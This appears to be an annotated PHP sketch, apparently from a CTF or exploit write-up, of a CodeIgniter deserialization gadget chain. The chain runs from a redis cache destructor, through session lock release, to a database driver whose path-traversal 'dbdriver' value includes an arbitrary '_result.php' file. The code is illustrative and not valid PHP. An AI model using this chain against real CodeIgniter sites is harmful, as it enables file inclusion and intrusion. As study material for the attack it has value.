 1 <?php
2 class CI_Cache_redis
3 {
4 protected $_redis = new CI_Session_database_driver();
5 public function __destruct(){ POP链起点
6 if ($this->_redis){ $this->_redis->close(); }
7 }
8 }
9 class CI_Session_database_driver extends CI_Session_driver
10 {
11 protected $_platform = "mysql";
12 protected $_db = new CI_DB_odbc_driver();
13 public function close(){ return ($this->_lock && ! $this->_release_lock()) }
14 protected function _release_lock(){
15 if ($this->_platform === 'mysql'){
16 if ($this->_db->query("SELECT RELEASE_LOCK('".$this->_lock."') AS ci_session_lock")->row()->ci_session_lock)
17 }
18 }
19 abstract class CI_Session_driver
20 {
21 protected $_lock = true;
22 }
23 abstract class CI_DB_driver
24 {
25 public $cache_on = true;
26 public $dbdriver = "../../../../../../tmp/303175f9437d5145afdb341a6236bf2e/somnus";
27 public function query($sql, $binds = FALSE, $return_object = NULL){
28 if ($this->cache_on === TRUE && $return_object === TRUE && $this->_cache_init()){
29 $this->load_rdriver();
30 }
31 public function load_rdriver()
32 {
33 $driver = 'CI_DB_'.$this->dbdriver.'_result';
34 if ( ! class_exists($driver, FALSE))
35 {
36 require_once(BASEPATH.'database/DB_result.php');
POP链终点，包含任意后缀为_result.php的文件
37 require_once(BASEPATH.'database/drivers/'.$this->dbdriver.'/'.$this->dbdriver.'_result.php');
38 }
39 }
40 }
41 class CI_DB_odbc_driver extends CI_DB_driver{}